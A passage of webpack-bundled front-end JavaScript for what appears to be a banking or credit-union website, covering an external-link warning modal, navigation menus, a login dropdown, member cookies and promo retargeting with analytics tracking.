eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/pixLayout */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./utils/PixModal */ \"./js/utils/PixModal.js\");\n/* harmony import */ var _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _utils_PixHeight__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! chosen-js */ \"./node_modules/chosen-js/chosen.jquery.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(chosen_js__WEBPACK_IMPORTED_MODULE_9__);\n/* harmony import */ var chosen_js_chosen_css__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! chosen-js/chosen.css */ \"./node_modules/chosen-js/chosen.css\");\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n\n\n\n\n\n\n\n\n\n\n\n\nvar pixSlideToggle = new _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__[\"default\"]();\nvar pixCookie = new _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__[\"default\"]();\nvar pixLayout = new _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__[\"default\"]();\n(function ($) {\n  $(document).ready(function () {\n    // 1. Utility - Utility functions used throughout\n    // 2. Modules - definitions of individually functioning pieces of code.\n    // 3. Initilize - initialize all modules in one place so that we are sure\n    //      everything happens in the right order\n    // 4. Resize - Everything that happens on the resize event.\n\n    //\n    // 1. Utility\n    //    Utility functions used throughout\n    //\n\n    // stuff I use throughout\n    var $win = $(window),\n      $body = $(\"body\"),\n      bodyEl = $body[0],\n      curWinWidth = $win.width(),\n      timer,\n      pixStyle = {\n        create: function ($el, id) {\n          if ($el.length === 0) {\n            // create the thing\n            var styleEl = document.createElement(\"style\");\n            styleEl.type = \"text/css\";\n            styleEl.id = id;\n            document.head.appendChild(styleEl);\n            $el = $(styleEl);\n          }\n          return $el;\n        }\n      };\n    var $links = $(\"a:not(.trusted)\"),\n      linksLength = $links.length,\n      siteRoot = new RegExp(location.host),\n      $externalLinks = $(),\n      $speedBumpModal = $(\"#js-speed_bump\"),\n      $speedBumpAccept = $(\"#js-speed_bump_accept\"),\n      $speedBumpCancel = $(\"#js-speed_bump_cancel\"),\n      $shareButtons = $(\".js-share_button\"),\n      getParameterByName = function (name, url) {\n        if (!url) url = window.location.href;\n        name = name.replace(/[\\[\\]]/g, \"\\\\$&\");\n        var regex = new RegExp(\"[?&]\" + name + \"(=([^&#]*)|&|#|$)\"),\n          results = regex.exec(url);\n        if (!results) return null;\n        if (!results[2]) return \"\";\n        return decodeURIComponent(results[2].replace(/\\+/g, \" \"));\n      },\n      speedBumpSetAcceptLink = function ($x, self) {\n        var href = $x[0].href,\n          isSpeedBump = /\\/speed-bump\\//.test(href),\n          url = \"\",\n          acceptButton = document.getElementById(\"js-speed_bump_accept\");\n        if (isSpeedBump) {\n          url = getParameterByName(\"url\", href);\n        } else {\n          url = href;\n        }\n        acceptButton.href = url;\n        acceptButton.target = \"_blank\";\n        acceptButton.addEventListener(\"click\", function () {\n          self.close();\n        });\n      },\n      speedBumpSetCancelLink = function (self) {\n        var cancelButton = document.getElementById(\"js-speed_bump_cancel\");\n        cancelButton.addEventListener(\"click\", function (e) {\n          e.preventDefault();\n          self.close();\n        });\n      },\n      initExternalLinksModal = function ($x, e) {\n        if (!$(\"body\").hasClass(\"page-template-tpl-speedBump\")) {\n          e.preventDefault();\n          new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: $speedBumpModal[0],\n            openOnInit: true,\n            openCallback: function (e) {\n              speedBumpSetAcceptLink($x, this);\n              speedBumpSetCancelLink(this);\n            }\n          });\n        }\n      },\n      approvedPartials = function (url) {\n        // Normalize the URL being tested\n        // Remove any scheme\n        if (url.indexOf(\"http\") == 0) {\n          url = url.substr(4);\n          if (url.indexOf(\"s\") == 0) {\n            url = url.substr(1);\n          }\n          // now remove \"://\"\n          url = url.substr(3);\n        }\n        // Remove a \"www\" subdomain\n        if (url.indexOf(\"www.\") == 0) {\n          url = url.substr(4);\n        }\n        // \"Bare\" URL at this point\n        var approvedPartialUrlsLength = phpVariables[\"approvedPartialUrls\"].length;\n        if (approvedPartialUrlsLength > 0) {\n          for (var j = 0; j < approvedPartialUrlsLength; j++) {\n            if (url.indexOf(phpVariables[\"approvedPartialUrls\"][j]) == 0) {\n              return true;\n            }\n          }\n        }\n        return false;\n      },\n      checkForExternalLink = function (url, link) {\n        var isTel = /^tel:/.test(url),\n          isMailto = /^mailto:/.test(url),\n          isAnchor = /^#/.test(url),\n          isSiteRoot = siteRoot.test(url),\n          isSpeedBump = /\\/speed-bump\\//.test(url);\n        if (!isTel && !isMailto && !isAnchor && !isSiteRoot) {\n          // is an external link, not sure if it should\n          $(link).attr(\"target\", \"_blank\");\n        }\n        if ((isTel || isMailto || isAnchor || isSiteRoot) && !isSpeedBump) {\n          // not an external link\n          return false;\n        } else if (phpVariables[\"approvedUrls\"].indexOf(url) != -1) {\n          // this is an external link, but is an approved url\n          return false;\n        } else if (approvedPartials(url)) {\n          return false;\n        } else {\n          // a true external link\n          // or\n          // a link to the speed-bump page\n          return true;\n        }\n      },\n      initExternalLink = function () {\n        for (var i = 0; i < linksLength; i++) {\n          var $curLink = $($links[i]);\n          var isExternalLink = checkForExternalLink($links[i].href, $links[i]);\n          if (isExternalLink) {\n            $externalLinks = $externalLinks.add($curLink);\n          }\n        }\n        $externalLinks.click(function (e) {\n          initExternalLinksModal($(this), e);\n        });\n      },\n      setSocialShareInModal = function (data, self) {\n        var shareButtonHtml = \"\";\n        shareButtonHtml += \"<div \";\n        shareButtonHtml += 'class=\"speedbump_buttons--social_wrap a2a_kit\" ';\n        shareButtonHtml += 'data-a2a-url=\"' + data.shareurl + '\" ';\n        shareButtonHtml += 'data-a2a-title=\"' + data.sharetitle + '\"';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"<a \";\n        shareButtonHtml += 'href=\"#accept\" ';\n        shareButtonHtml += 'id=\"js-social_speed_bump_accept\" ';\n        shareButtonHtml += 'class=\" ';\n        shareButtonHtml += \"speedbump-accept \";\n        shareButtonHtml += \"a2a_button_\" + data.shareservice + \" \";\n        shareButtonHtml += \"trusted \";\n        shareButtonHtml += \"co-button \";\n        shareButtonHtml += '\" ';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"Accept\";\n        shareButtonHtml += \"</a>\";\n        shareButtonHtml += \"</div>\";\n        var $shareAccept = $(shareButtonHtml);\n        $speedBumpCancel.after($shareAccept);\n        $shareAccept.click(function () {\n          self.close();\n        });\n        $speedBumpAccept.hide();\n        a2a.init(\"page\");\n      },\n      initSocialModal = function (x) {\n        var data = $(x).data();\n        new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n          content: $speedBumpModal[0],\n          openCallback: function () {\n            setSocialShareInModal(data, this);\n            speedBumpSetCancelLink(this);\n          },\n          closeCallback: function () {\n            console.log(\"social modal close callback\");\n            $speedBumpAccept.show();\n            var socialButtonWraps = document.querySelectorAll(\".speedbump_buttons--social_wrap\");\n            for (var i = 0; i < socialButtonWraps.length; i++) {\n              socialButtonWraps[i].remove();\n            }\n          },\n          openOnInit: true\n        });\n      };\n    initExternalLink();\n    $shareButtons.click(function () {\n      initSocialModal(this);\n    });\n    $(\"#js-locations_map_and_list\").on(\"click\", \"a\", function (e) {\n      var $x = $(this),\n        url = $x.attr(\"href\"),\n        isExternal = checkForExternalLink(url);\n      if (isExternal) {\n        initExternalLinksModal($x, e);\n      }\n    });\n    //\n    // Toggle Main Nav\n    //\n    const onClickOutside = (element, callback) => {\n      document.addEventListener(\"click\", e => {\n        if (!element.contains(e.target)) callback();\n      });\n    };\n    var mainNav = {\n      toggleEl: document.getElementById(\"js-main_nav_toggle\"),\n      panelEl: document.getElementById(\"js-mobile_menu\"),\n      open: function () {\n        var that = this;\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleEl.classList.add(\"open\");\n        that.panelEl.classList.remove(\"closed\");\n        that.panelEl.classList.add(\"open\");\n        loginDropdown.close();\n      },\n      close: function () {\n        var that = this;\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleEl.classList.remove(\"open\");\n        that.panelEl.classList.add(\"closed\");\n        that.panelEl.classList.remove(\"open\");\n      },\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          that.toggleEl.addEventListener(\"click\", function () {\n            that.toggle();\n          });\n        }\n      }\n    };\n    //\n    // Main Menu\n    //\n    var mainMenu = {\n      toggles: document.getElementsByClassName(\"js-menu_toggle\"),\n      curOpen: [],\n      closeAll: function () {\n        var that = this;\n        that.curOpen.forEach(el => {\n          that.close(el);\n        });\n        that.curOpen = [];\n      },\n      open: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.open(curSubMenu, function () {\n          toggle.classList.remove(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen.push(toggle);\n      },\n      close: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.close(curSubMenu, function () {\n          toggle.classList.add(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen = that.curOpen.filter(el => {\n          return el !== toggle;\n        });\n      },\n      toggle: function () {\n        var curSubMenu = this.parentNode.querySelector(\".js-sub_menu\");\n        if (layoutView !== \"small\" && !curSubMenu.classList.contains(\"main_menu--sub_menu__top_level\") || this.classList.contains(\"is-transitioning\")) {\n          return false;\n        }\n        this.classList.add(\"is-transitioning\");\n        if (layoutView !== \"small\" && mainMenu.curOpen.indexOf(this) === -1) {\n          mainMenu.closeAll();\n        }\n        if (curSubMenu.classList.contains(\"closed\")) {\n          mainMenu.open(this, curSubMenu);\n        } else {\n          mainMenu.close(this, curSubMenu);\n        }\n      },\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.toggles.length; i++) {\n          that.toggles[i].addEventListener(\"click\", that.toggle);\n        }\n      }\n    };\n    /*\n     * Close main menu if clicked outside\n     */\n    onClickOutside(document.getElementById(\"js-main_menu\"), () => mainMenu.closeAll());\n    var pix_tc_promos_slider = {\n      elements: $(\".co-tc_promo\"),\n      init: function () {\n        var that = this;\n        if (layoutView == \"small\") {\n          this.elements.each(function (index) {\n            $(this).slick({\n              slidesToShow: 1,\n              slidesToScroll: 1,\n              autoplay: false,\n              speed: 500,\n              dots: false,\n              infinite: false,\n              adaptiveHeight: true,\n              arrows: true\n            });\n          });\n        }\n      }\n    };\n    var pix_single_blog_disc = {\n      elements: $(\".co-flex_row__disclosures\"),\n      init: function () {\n        var that = this;\n        if ($('.single-post')) {\n          $(\".related_post-section\").after(that.elements);\n        }\n      }\n    };\n\n    //\n    // Toggle Login Dropdown\n    //\n    var loginDropdown = {\n      openEventName: \"OpenOnlineBanking\",\n      openEvent: false,\n      toggleEl: document.getElementById(\"js-header_login_toggle\"),\n      toggleText: document.getElementById(\"js-header_login_text\"),\n      panelEl: document.getElementById(\"js-header_login_panel\"),\n      linkEls: document.querySelectorAll('a[href=\"#headerlogin\"]'),\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      open: function () {\n        var that = this;\n        that.panelEl.classList.remove(\"closed\");\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleText.innerHTML = \"Close\";\n        mainNav.close();\n        document.dispatchEvent(that.openEvent);\n      },\n      close: function () {\n        var that = this;\n        that.panelEl.classList.add(\"closed\");\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleText.innerHTML = \"Login\";\n      },\n      link: function () {\n        var that = this;\n        // @TODO\n        // factor out the jquery requirement from pixScrollTo\n        pixScrollTo($(that.toggleEl), function () {\n          that.open();\n          that.panelEl.querySelectorAll('input[type=\"text\"]')[0].focus();\n        });\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          try {\n            that.openEvent = new Event(that.openEventName);\n          } catch (err) {}\n          that.toggleEl.addEventListener(\"click\", function (e) {\n            e.preventDefault();\n            that.toggle();\n          });\n          for (var i = 0; i < that.linkEls.length; i++) {\n            that.linkEls[i].addEventListener(\"click\", function (e) {\n              e.preventDefault();\n              that.link();\n            });\n          }\n        }\n      }\n    };\n\n    //\n    // PixelSpoke Smooth Scroll To\n    //\n    var pixScrollTo = function ($target, callback) {\n      var callback = callback || function () {},\n        offset = 120,\n        targetPadding = $target.css(\"padding-top\").replace(\"px\", \"\");\n      if ($body.hasClass(\"admin-bar\")) {\n        offset = offset + 32;\n      }\n      if (targetPadding) {\n        offset = offset - targetPadding;\n      }\n      $(\"html, body\").animate({\n        scrollTop: $target.offset().top - offset\n      }, 1000, function () {\n        $target.focus();\n        callback();\n      });\n    };\n    //\n    // Scroll to Accordion on load\n    //\n    var pixOpenAccords = {\n      openAndScroll: function (url) {\n        var urlParams = new URLSearchParams(url.search);\n        var id = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(urlParams.get(\"accordid\"));\n        if (id) {\n          var $toggle = $(\"[data-accordid=\" + id + \"]\"),\n            $siblings = $toggle.siblings(\".js-accord_content\");\n          openAccord($toggle, $siblings, function () {\n            var $anchor = $(\"[data-accordid=\" + id + \"]\");\n            pixScrollTo($anchor);\n          });\n        }\n      },\n      init: function () {\n        var that = this;\n        try {\n          $(\"#top\").imagesLoaded(function () {\n            that.openAndScroll(window.location);\n            var links = document.getElementsByTagName(\"a\");\n            for (var i = 0; i < links.length; i++) {\n              if (links[i].href.indexOf(\"accordid=\") !== -1) {\n                links[i].addEventListener(\"click\", function (e) {\n                  e.preventDefault();\n                  pixOpenAccords.openAndScroll(this);\n                });\n              }\n            }\n          });\n        } catch (error) {}\n      }\n    };\n    //\n    // Heading annimation\n    //\n    var headingsAnnimation = {\n      $shapes: document.getElementsByClassName(\"heading_shape\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Quotes annimation\n    //\n    var quotesAnnimation = {\n      $shapes: document.getElementsByClassName(\"co-testi--quote_text\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Home Page Swapping & Member Class Setting\n    //\n    var pixMember = {\n      cookieName: \"ismember\",\n      $loginForm: $(\".co-online_banking--form\"),\n      $memberComponents: $(\".js-member_component\"),\n      $prospectComponents: $(\".js-prospect_component\"),\n      memberTest: function () {\n        var that = this;\n        if (pixCookie.get(that.cookieName) == 1) {\n          that.isMember = true;\n        }\n      },\n      setMemberClasses: function () {\n        var that = this;\n        if (that.isMember) {\n          $body.addClass(\"retarget-member\");\n        }\n      },\n      setCookie: function (name, val) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 1000;\n        now.setTime(time);\n        pixCookie.set(name, val, now.toUTCString());\n      },\n      setMemberCookie: function () {\n        var that = this;\n        that.$loginForm.submit(function () {\n          that.setCookie(that.cookieName, \"1\");\n        });\n      },\n      setComponents: function () {\n        var that = this;\n        if (that.isMember) {\n          // hide the prospect components\n          that.$prospectComponents.remove();\n          // load the member components\n          var memberComponentLength = that.$memberComponents.length;\n          for (var i = 0; i < memberComponentLength; i++) {\n            var $curComponent = $(that.$memberComponents[i]),\n              newHtml = $curComponent.data(\"html\");\n            if (typeof newHtml == \"undefined\") {\n              $curComponent = $curComponent.find(\"div[data-html]\").eq(0);\n              newHtml = $curComponent.data(\"html\");\n            }\n            $curComponent.html(newHtml);\n          }\n        } else {\n          that.$memberComponents.remove();\n        }\n      },\n      init: function (callback) {\n        callback = callback || function () {};\n        var that = this;\n        that.setMemberCookie();\n        that.memberTest();\n        that.setMemberClasses();\n        callback();\n      }\n    };\n    //\n    // PixelSpoke Promos\n    //\n    var pixPromos = {\n      storage: window.localStorage,\n      storageKey: \"pixPromos\",\n      expiration: 2629800000,\n      // one month in milliseconds\n      date: new Date(),\n      time: false,\n      loginTarget: document.getElementById(\"js-login_promo_wrap\"),\n      memberLoginWrap: document.getElementById(\"js-member_login_wrap\"),\n      bodyTarget: false,\n      sortedPromos: false,\n      activePromos: false,\n      triggerParts: {\n        time: false,\n        scroll: false\n      },\n      curPageTriggeredPromos: false,\n      getActivePromos: function () {\n        var that = this;\n        var existingPromoData = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(that.storage.getItem(that.storageKey));\n        if (existingPromoData) {\n          existingPromoData = JSON.parse(existingPromoData);\n          if (typeof existingPromoData === \"Array\") {\n            existingPromoData = existingPromoData.filter(function (promo) {\n              return that.time - promo.added < that.expiration;\n            });\n          }\n          if (existingPromoData.hasOwnProperty(\"promos\")) {\n            existingPromoData = [];\n          }\n        } else {\n          existingPromoData = [];\n        }\n        return existingPromoData;\n      },\n      addTriggeredPromos: function (promos) {\n        var that = this;\n        var existingPromoData = that.getActivePromos();\n        // promos = that.curPageTriggeredPromos;\n        // remove promos that we are about to add\n        existingPromoData = existingPromoData.filter(function (promo) {\n          return !promos.includes(promo.id);\n        });\n        // add new promo data\n        var promosToAdd = [];\n        for (var i = 0; i < promos.length; i++) {\n          promosToAdd.push({\n            id: promos[i],\n            added: that.time\n          });\n        }\n        existingPromoData = promosToAdd.concat(existingPromoData);\n        // reset promo data to local storage\n        that.storage.setItem(that.storageKey, JSON.stringify(existingPromoData));\n      },\n      setupPageTriggering: function () {\n        var that = this;\n        var curPageId = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(bodyEl.dataset.pageid);\n        curPageId = parseInt(curPageId, 10);\n        var curPageTriggeredPromos = promosdata.filter(function (curPromo) {\n          return curPromo.hasOwnProperty(\"settings\") && typeof curPromo.settings === \"object\" && curPromo.settings !== null && curPromo.settings.hasOwnProperty(\"trigger_pages\") && typeof curPromo.settings.trigger_pages === \"object\" && curPromo.settings.trigger_pages.includes(curPageId);\n        });\n        if (curPageTriggeredPromos.length > 0) {\n          that.curPageTriggeredPromos = curPageTriggeredPromos.map(function (promo) {\n            return promo.id;\n          });\n          setTimeout(function () {\n            that.partialTrigger(\"time\");\n          }, 30000);\n          if (typeof IntersectionObserver !== \"undefined\") {\n            var halfwayMarker = document.createElement(\"div\");\n            halfwayMarker.style.width = \"100%\";\n            halfwayMarker.style.height = \"1px\";\n            halfwayMarker.style.position = \"absolute\";\n            halfwayMarker.style.top = \"50%\";\n            halfwayMarker.style.pointerEvents = \"none\";\n            document.body.insertBefore(halfwayMarker, document.body.childNodes[0]);\n            var observer = new IntersectionObserver(function (entries, observer, callback) {\n              entries.forEach(function (entry) {\n                if (entry.intersectionRatio > 0) {\n                  pixPromos.partialTrigger(\"scroll\");\n                  observer.unobserve(entry.target);\n                }\n              });\n            });\n            observer.observe(halfwayMarker);\n          }\n        }\n      },\n      partialTrigger: function (part) {\n        var that = this;\n        that.triggerParts[part] = true;\n        if (that.triggerParts.time && that.triggerParts.scroll) {\n          pixPromos.addTriggeredPromos(that.curPageTriggeredPromos);\n        }\n      },\n      setupLinkTriggering: function () {\n        var promosWithLinkTriggers = promosdata.filter(function (promo) {\n          return \"settings\" in promo && promo.settings.link_click_triggers && promo.settings.link_click_triggers.length > 0;\n        });\n        for (var i = 0; i < promosWithLinkTriggers.length; i++) {\n          var curPromo = promosWithLinkTriggers[i];\n          for (var ii = 0; ii < curPromo.settings.link_click_triggers.length; ii++) {\n            var linkEls = document.querySelectorAll('a[href*=\"' + curPromo.settings.link_click_triggers[ii].url + '\"]');\n            for (var iii = 0; iii < linkEls.length; iii++) {\n              linkEls[iii].addEventListener(\"click\", function () {\n                pixPromos.addTriggeredPromos([curPromo.id]);\n              });\n            }\n          }\n        }\n      },\n      setActivePromos: function () {\n        var that = this;\n        var activePromos = that.getActivePromos();\n        if (activePromos && activePromos.length > 0) {\n          that.activePromos = activePromos.map(function (x) {\n            return x.id;\n          });\n        } else {\n          that.activePromos = false;\n        }\n      },\n      filterOutNonDefaultNonRetar: function (x) {\n        var isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return isRetar || x.settings !== null && x.settings.default_promo;\n      },\n      markPromoRetargeted: function (x) {\n        x.isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return x;\n      },\n      comparePromoPriority: function (a, b) {\n        if (a.isRetar && !b.isRetar) return -1;\n        if (!a.isRetar && b.isRetar) return 1;\n        if (parseInt(a.settings.priority, 10) > parseInt(b.settings.priority, 10)) return -1;\n        if (parseInt(a.settings.priority, 10) < parseInt(b.settings.priority, 10)) return 1;\n        var rand = Math.floor(Math.random() * 2); // random 0 or 1\n        return rand === 0 ? -1 : 1;\n      },\n      sortCandidatePromos: function () {\n        var that = this;\n        promosdata = promosdata.filter(this.filterOutNonDefaultNonRetar);\n        promosdata = promosdata.map(this.markPromoRetargeted);\n        promosdata.sort(that.comparePromoPriority);\n        that.sortedPromos = promosdata;\n      },\n      injectLoginPromo: function (promo) {\n        var that = this;\n        if (that.loginTarget && promo) {\n          promo.heading = \"div\";\n          that.loginTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promo);\n        }\n      },\n      injectBodyPromos: function (promos) {\n        var that = this;\n        if (promos && that.bodyTarget && promos[0] && promos[1]) {\n          promos[0].heading = \"h2\";\n          promos[1].heading = \"h2\";\n          that.bodyTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[0]) + mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[1]);\n          that.bodyTarget.classList.add(\"is-loaded\");\n        } else if (that.bodyTarget) {\n          that.bodyTarget.remove();\n        }\n      },\n      injectPromos: function () {\n        var that = this;\n        var topChoice = that.sortedPromos.shift();\n        that.injectLoginPromo(topChoice);\n        that.injectBodyPromos(that.sortedPromos);\n      },\n      setupTracking: function () {\n        var that = this;\n        var realPromos = document.getElementsByClassName(\"js-promo\");\n        for (var i = 0; i < realPromos.length; i++) {\n          var curPromo = realPromos[i];\n          if (curPromo.dataset.position !== \"login\") {\n            new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n              el: curPromo,\n              callback: function () {\n                pixPromos.track(this.el, \"View\");\n              },\n              fallbackToggle: false\n            });\n          } else {\n            var loginButton = document.getElementById(\"js-header_login_toggle\");\n            loginButton.dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            loginButton.dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            loginButton.dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            loginButton.addEventListener(\"click\", function () {\n              pixPromos.track(this, \"View\");\n            }, {\n              once: true\n            });\n          }\n          var curPromoLinks = curPromo.getElementsByTagName(\"a\");\n          for (var ii = 0; ii < curPromoLinks.length; ii++) {\n            curPromoLinks[ii].dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            curPromoLinks[ii].dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            curPromoLinks[ii].dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            curPromoLinks[ii].addEventListener(\"click\", function (e) {\n              pixPromos.track(this, \"Click\");\n            });\n          }\n        }\n      },\n      track: function (x, action) {\n        var title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.title);\n        var position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.position);\n        var isRetar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.isretar);\n        var cat = \"Default Promo\";\n        if (isRetar == \"true\") {\n          if (position === \"body\") {\n            cat = \"Body Retargeted\";\n          } else if (position === \"login\") {\n            cat = \"Retargeted Login Promo\";\n          }\n        }\n        // console.log({\n        dataLayer.push({\n          event: \"PixelSpoke Promo Event\",\n          promoCategory: cat,\n          promoAction: action,\n          promoLabel: title\n        });\n      },\n      init: function () {\n        var that = this;\n        that.bodyTarget = document.getElementById(\"js-tc_promo\");\n        that.time = Date.now();\n        that.setupPageTriggering();\n        that.setupLinkTriggering();\n        that.setActivePromos();\n        that.sortCandidatePromos();\n        that.injectPromos();\n        that.setupTracking();\n      }\n    };\n\n    //\n    // Mobile App Notification\n    //\n    var pixMobileAppNotification = {\n      cookieName: \"pix_mobile_app_notification\",\n      cookieVal: false,\n      $el: false,\n      close: function (e) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 3 * 1000;\n        now.setTime(time);\n        that.$el.css(\"display\", \"none\");\n        pixCookie.set(that.cookieName, \"true\", now);\n        if (e) {\n          e.preventDefault();\n        }\n      },\n      init: function () {\n        var that = this;\n        that.cookieVal = pixCookie.get(that.cookieName);\n        that.$el = $(\".mobileApp-popup\");\n        if (that.cookieVal) {\n          that.$el.css(\"display\", \"none\");\n        } else {\n          var isAndroid = /(android)/i.test(navigator.userAgent);\n          var isIos = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;\n          if (/Macintosh/.test(navigator.userAgent) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {\n            // this is an iPad\n            isIos = true;\n          }\n          if (isAndroid || isIos) {\n            if (isAndroid) {\n              $(\".mobileApp-popup .app-store\").hide();\n              $(\".mobileApp-popup .play-store\").show();\n            } else {\n              $(\".mobileApp-popup .app-store\").show();\n              $(\".mobileApp-popup .play-store\").hide();\n            }\n          } else {\n            that.$el.css(\"display\", \"none\");\n          }\n        }\n        $(\".mobileApp-popup .close-button\").click(function (e) {\n          that.close(false);\n        });\n        $(\".mobileApp-popup .app-button\").click(function (e) {\n          that.close(e);\n        });\n      }\n    };\n\n    //\n    // Sup Number Class\n    //\n    var supNumber = {\n      sups: document.querySelectorAll(\"sup\"),\n      init: function () {\n        this.sups.forEach(sup => {\n          if (sup.textContent.match(/^\\d+$/)) {\n            sup.classList.add(\"sup-number\");\n          }\n        });\n      }\n    };\n\n    //\n    // App Overlay Modal Trigger\n    //\n    var appOverlay = {\n      modals: {},\n      triggers: document.getElementsByClassName('modal-trigger'),\n      modalContent: document.getElementsByClassName('co-overlay'),\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.modalContent.length; i++) {\n          var curModalContent = that.modalContent[i];\n          that.modals[curModalContent.dataset.triggerId] = new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: curModalContent,\n            openCallback: function () {\n              // console.log('openCallback', curModalContent);\n              if (curModalContent.classList.contains('co-overlay')) {\n                parent = curModalContent.closest('.pix_modal--inner');\n                if (parent) {\n                  parent.classList.add('has-co-overlay'); // Add a class to the parent\n                }\n              }\n            }\n          });\n        }\n        // console.log('Modals: ', that.modals);\n        for (var i = 